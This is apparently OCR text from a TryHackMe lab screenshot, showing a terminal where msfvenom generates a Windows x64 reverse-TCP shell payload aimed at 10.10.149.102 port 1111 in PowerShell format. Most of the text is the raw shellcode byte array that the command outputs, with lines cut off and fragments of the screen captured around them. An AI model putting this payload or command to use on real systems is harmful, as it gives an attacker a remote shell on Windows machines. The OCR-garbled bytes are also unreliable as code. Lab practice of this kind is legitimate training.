 es Sys
root@ip-10-10-149-102: ~
rch Terminal Help
102:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.149.102 LPORT=1111 -f powershell
s selected, choosing Msf::Module::Platform::Windows from the payload
ed, selecting arch: x64 from the payload
ed, outputting raw payload
bytes
rshell file: 2259 bytes
fc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x
31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x8b,0x80,0x8
0x67,0x48,0x1,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,
x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48
,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0
89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x4,0x57,0xa,0xa,0x95,0x66,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd
0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,
,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x2,0x0,0x0,0x49,0xb8,0x63,0x6d,0x64,0x0,0x0,0x0,0x0,0x0,0x41,0x50,0x41,0x50
d,0x31,0xc0,0x6a,0xd,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,0x24,0x54,0x1,0x1,0x48,0x8d,0x44,0x24,0x18,0xc6,0x0,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49
,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0xe,0x41,0xba,0x8,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x
xd5,0x48,0x83,0xc4,0x28,0x3c,0x6,0x7c,0xa,0x80,0xfb,0xe0,0x75,0x5,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x0,0x59,0x41,0x89,0xda,0xff,0xd5
102:~#
CON
Try
Hack
Me
Adve